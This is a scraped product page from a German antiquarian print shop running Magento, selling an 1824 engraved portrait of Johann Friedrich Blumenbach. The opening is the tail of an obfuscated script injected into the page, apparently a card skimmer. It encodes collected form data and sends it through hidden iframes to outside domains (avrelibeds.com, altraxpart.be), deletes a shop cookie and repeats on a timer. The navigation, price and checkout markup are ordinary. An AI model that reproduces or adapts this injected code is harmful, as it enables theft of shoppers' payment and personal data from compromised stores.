FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger Naturforschers."}}        }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des Göttinger Naturforschers.</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="49877" data-price-box="product-id-49877">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-49877"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
                <meta itemprop="price" content="28" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
        <strong class="type">Artikelnr.</strong>        <div class="value" itemprop="sku">13596BG</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="13596BG"
          action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmx1bWVuYmFjaC1qb2hhbm4tZnJpZWRyaWNoLTE3NTItMTg0MC1icnVzdGJpbGQtaW0tcHJvZmlsLW5hY2gtbGlua3MtZGVzLWdvdHRpbmdlci1uYXR1cmZvcnNjaGVycy5odG1s/product/49877/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="49877" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="49877" />
        <input name="form_key" type="hidden" value="UsTamRcwNSUH8vEF" />                            <div class="box-tocart">
    <div class="fieldset">
               
                <div class="actions">
            <button type="submit"
                    title="Zum&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Zum Warenkorb</span>
            </button>
                    </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=49877]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"49877","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p class="titel">Brustbild im Profil nach links des Göttinger Naturforschers.</p><p class="beschr">Kupferstich, 1824, ca. 9 x 8 cm.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>


<script>
require(['jquery'],
	function ($) {
	if ($('div.gallery-placeholder').length ) {
	} else {
		$('.friend').show();
	}
	
	});
</script>

	   
				
	
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>


<script>
require(['jquery'],
	function ($) {
        
        $("#openLink").click(function (e) {
            e.preventDefault(); // prevent the default behavior of the link
            $("#overlay").css("display", "flex");
            $("#popup").fadeIn();
        });

        $("#closeBtn, #overlay").click(function () {
            $("#overlay").fadeOut();
            $("#popup").fadeOut();
        });
	
        var skuValue = $(".value[itemprop='sku']").text();
        var nameValue = $("h1.page-title .base").text();
        var currentUrl = window.location.href;
	
	    var iframeSrc = "https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=" + encodeURIComponent(skuValue) + "&titel=" + encodeURIComponent(nameValue) + "&link=" + encodeURIComponent(currentUrl);

        // Das iframe-Element mit der aktualisierten src-Attribute setzen
        $("#anfragesenden").attr("src", iframeSrc);
	
	});
</script>


<a href="javascript:;" id="openLink" class="friend"     >
    <img src='https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/aufwunschbild.png' alt="Das Bild zusenden lassen.">
</a>

 <style>
        /* Styling für das Overlay */
        #overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
			align-items: center;
            justify-content: center;
            text-align: center;
			z-index:100000
        }

        /* Styling für das Popup-Fenster */
        #popup {
            background-color: #fefbf2;
            padding: 20px;
            width: 600px;
            height: 500px;
            position: relative;
            border-radius: 10px;
        }

        /* Styling für den Schließen-Button */
        #closeBtn {
            position: absolute;
            top: 10px;
            right: 10px;
            cursor: pointer;
			font-weight:bold;
			font-size:15px;
        }
    </style>

<div id="overlay">
    <div id="popup">
        <span id="closeBtn">Schließen</span>
        <iframe id="anfragesenden" src="/tools/anfrage_abbildung.php" width="100%" height="500" frameBorder="0" scrolling="no" /> 
    </div>
</div>


</div>    <div class="product info detailed" style="display:none;">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p class="titel">Brustbild im Profil nach links des Göttinger Naturforschers.</p><p class="beschr">Kupferstich, 1824, ca. 9 x 8 cm.</p></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="UsTamRcwNSUH8vEF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/id\/49877\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_49877","catalog_product_view_sku_13596BG"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/blumenbach-johann-friedrich-1752-1840-brustbild-im-profil-nach-links-des-gottinger-naturforschers.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bierl-antiquariat.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"49877":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/49877\\\/\",\"data\":{\"product\":\"49877\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/49877\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"49877\",\"uenc\":\"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmx1bWVuYmFjaC1qb2hhbm4tZnJpZWRyaWNoLTE3NTItMTg0MC1icnVzdGJpbGQtaW0tcHJvZmlsLW5hY2gtbGlua3MtZGVzLWdvdHRpbmdlci1uYXR1cmZvcnNjaGVycy5odG1s\"}}","required_options":null},"price_info":{"final_price":28,"max_price":28,"max_regular_price":28,"minimal_regular_price":28,"special_price":null,"minimal_price":28,"regular_price":28,"formatted_prices":{"final_price":"<span class=\"price\">28,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">28,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">28,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">28,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">28,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":26.168223299065,"max_price":26.168223299065,"max_regular_price":26.168223299065,"minimal_regular_price":26.168223299065,"special_price":26.168223299065,"minimal_price":26.168223299065,"regular_price":26.168223299065,"formatted_prices":{"final_price":"<span class=\"price\">26,17\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">26,17\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">26,17\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">26,17\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">26,17\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">26,17\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">28,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger Naturforschers.","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger Naturforschers.","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/placeholder\/default\/bierl_plathalter_4.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des G\u00f6ttinger 